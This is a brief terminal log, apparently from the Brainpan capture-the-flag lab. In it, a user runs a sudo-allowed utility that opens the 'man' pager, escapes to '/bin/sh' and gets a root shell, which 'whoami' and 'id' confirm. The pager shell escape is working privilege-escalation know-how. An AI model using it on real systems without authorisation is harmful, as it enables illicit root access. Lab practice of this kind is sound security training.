 puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util manual man
sudo /home/anansi/bin/anansi_util manual man
No manual entry for manual
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/sh
!/bin/sh
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root)
#
KALI
BY OFFENSIVE SECURITY